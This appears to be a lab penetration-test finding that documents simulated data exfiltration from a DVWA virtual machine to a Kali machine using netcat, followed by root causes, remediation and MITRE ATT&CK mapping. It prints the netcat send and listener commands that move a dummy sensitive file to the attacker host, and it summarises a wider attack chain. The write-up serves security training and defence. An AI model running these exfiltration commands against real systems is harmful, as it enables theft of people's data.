Data Exfiltration Finding
Simulated Sensitive File Theft via Netcat — Post-Root-Access Stage
Field | Detail
Author | Rohan
Date | 26/07/26
Attacker Machine | Kali Linux (192.168.100.10)
Target Machine | DVWA VM (192.168.100.20)
Attack Stage | Post-exploitation — Data Exfiltration (after achieving root access)
Preceding Step | Privilege Escalation via SUID nmap — already documented separately

1. What is Data Exfiltration?
Data exfiltration is the final and most impactful stage of a cyberattack — it is the moment when an attacker actually steals data and moves it off the target system to somewhere they control.
Think of it like this: breaking into a house is the exploitation phase. Finding the safe is privilege escalation. Physically taking the valuables out of the house and driving away is data exfiltration. All the earlier steps were building toward this moment.
In real-world attacks, this is what causes the actual damage. Everything before this — the SQL injection, the reverse shell, the privilege escalation — was just the attacker positioning themselves to be able to do this. Without exfiltration, a breach is serious but limited. With exfiltration, customer records, passwords, financial data, and intellectual property end up in the attacker's hands.
In this lab simulation, a dummy file containing fake sensitive data (customer PII) was created on the target machine and successfully transferred to the attacker's Kali machine over a raw TCP connection using netcat — simulating exactly this final stage.

2. Step-by-Step — What Was Done

2.1 Preparation — Create the Sensitive File on the Target
From inside the root shell (obtained via nmap SUID escalation), a dummy sensitive file was created to simulate real customer data that might exist on a production server:
echo "Confidential: Customers SSN and CC numbers" > /tmp/secret.txt
Note: /tmp was used instead of /var/www/html/ because the nmap !sh shell environment did not have write permissions to the web root directory, despite running as effective root. /tmp is universally writable on all Linux systems. This is a known quirk of minimal shell environments spawned via shell-escape techniques — in a real attack, a more stable shell (e.g., bash -i) would be used first.

2.2 Set Up the Receiver on Kali (Listener First)
Before sending anything, the receiving end must be ready. On the Kali attacker machine, a netcat listener was started on port 5555, set to save everything it receives into a file called stolen_data.txt:
nc -lvnp 5555 > stolen_data.txt
Output after running:
listening on [any] 5555 ...
This terminal was left running and untouched while the send command was executed on the target.

2.3 Send the File from the Target
From the root shell on the target machine, netcat was used to connect to the Kali listener and pipe the file contents through:
nc 192.168.100.10 5555 < /tmp/secret.txt
What this does: nc connects to 192.168.100.10 (Kali) on port 5555, and the < operator feeds the contents of secret.txt into that connection as input — effectively streaming the file across the network.

2.4 Connection Confirmed on Kali
The moment the send command ran on the target, the Kali listener terminal updated to show:
connect to [192.168.100.10] from (UNKNOWN) [192.168.100.20] 39099
This line confirms the target (192.168.100.20) successfully connected to Kali (192.168.100.10) and transferred data. The listener then automatically exited once the connection closed.

2.5 Confirm File Arrived on Kali
After the listener exited, the received file was read to confirm its contents arrived intact:
cat stolen_data.txt
Expected output (confirming successful exfiltration):
Confidential: Customers SSN and CC numbers

3. Full Command Log (in Order)
On the target machine (root shell):
# Step 1 - Create dummy sensitive file
echo "Confidential: Customers SSN and CC numbers" > /tmp/secret.txt
# Step 2 - Verify file exists
ls /tmp/secret.txt
cat /tmp/secret.txt
# Step 3 - Send file to Kali listener
nc 192.168.100.10 5555 < /tmp/secret.txt

On Kali attacker machine (separate terminal):
# Step 1 - Start listener BEFORE sending (this must run first)
nc -lvnp 5555 > stolen_data.txt
# Step 2 - After connection closes, confirm file arrived
cat stolen_data.txt





4. Finding Summary

Vulnerability: Undetected Data Exfiltration via Raw TCP (Netcat)
Description:
Following successful privilege escalation to root, a sensitive file containing simulated customer PII (personally identifiable information) was exfiltrated from the target machine to the attacker's machine using a raw netcat TCP connection on port 5555. The transfer completed successfully without triggering any alerts, firewall rules, or detection mechanisms. No encryption or obfuscation was used — the data was sent as plain text — yet it still went completely undetected, highlighting the absence of network monitoring and data loss prevention controls on the target system.
Impact:
- Complete theft of simulated sensitive customer data (SSNs, credit card numbers)
- Transfer occurred silently — no logs, no alerts, no detection triggered
- Demonstrates that root-level access enables unrestricted data theft from any location on the filesystem
- In a real environment, this would constitute a notifiable data breach under regulations such as GDPR, PCI-DSS, and HIPAA
Root Cause:
- No outbound network monitoring or alerting on non-standard ports (5555)
- No Data Loss Prevention (DLP) system to detect or block sensitive data leaving the network
- Root-level access (achieved via SUID nmap) removed all filesystem access controls
- No network segmentation preventing the target web server from making arbitrary outbound connections
Remediation:
- Implement network monitoring with alerts for unexpected outbound connections, especially on non-standard ports
- Deploy a Data Loss Prevention (DLP) solution to detect and block sensitive data being transmitted outside the network
- Apply network segmentation — web servers should not be able to initiate arbitrary outbound TCP connections to other machines
- Fix the upstream vulnerabilities (SQL injection, command execution, SUID nmap) that made this stage reachable in the first place
- Enforce egress filtering on the firewall — only allow outbound traffic on expected ports (80, 443, etc.)

5. MITRE ATT&CK Mapping
What Happened | ATT&CK Technique | ID
Sensitive file read from filesystem | Data from Local System | T1005
File transferred via raw netcat TCP | Exfiltration Over C2 Channel | T1041
Unencrypted plain-text transfer | Exfiltration Over Unencrypted Protocol | T1048.003
Non-standard port (5555) used | Non-Standard Port | T1571

6. Evidence Checklist
Evidence Item | What it proves
Screenshot: echo command creating secret.txt | Sensitive file existed on target machine
Screenshot: nc -lvnp 5555 > stolen_data.txt running | Listener was set up and ready on Kali
Screenshot: connect to [...] from [...] line in listener | Target successfully connected and sent data
Screenshot: cat stolen_data.txt output on Kali | File contents arrived intact on attacker machine
Wireshark filter tcp.port == 5555 | Network-level evidence of the file transfer in the pcap

7. Full Attack Chain Summary
This finding represents the final stage of a complete, end-to-end attack chain demonstrated in this project:

Stage | Outcome
1. Reconnaissance (Nmap) | Discovered open ports and running services on the target
2. SQL Injection (DVWA Low/Medium) | Extracted all usernames and password hashes from the database
3. Hash Cracking (hashcat) | Cracked MD5 hashes, recovered plaintext admin credentials
4. Command Execution (Reverse Shell) | Gained remote command execution as www-data (low privilege)
5. Privilege Escalation (SUID nmap) | Escalated from www-data to root (full system control)
6. Data Exfiltration (this document) | Stole simulated sensitive customer data from the target system
Each stage directly enabled the next. Blocking any single stage in this chain would have stopped or significantly slowed the attack — reinforcing the importance of defense-in-depth rather than relying on any single security control.

10. References
- MITRE ATT&CK — T1005: Data from Local System
- MITRE ATT&CK — T1041: Exfiltration Over C2 Channel
- MITRE ATT&CK — T1048.003: Exfiltration Over Unencrypted Protocol
- MITRE ATT&CK — T1571: Non-Standard Port
- NIST SP 800-61: Computer Security Incident Handling Guide
- OWASP — Data Exposure and Loss Prevention Guidelines

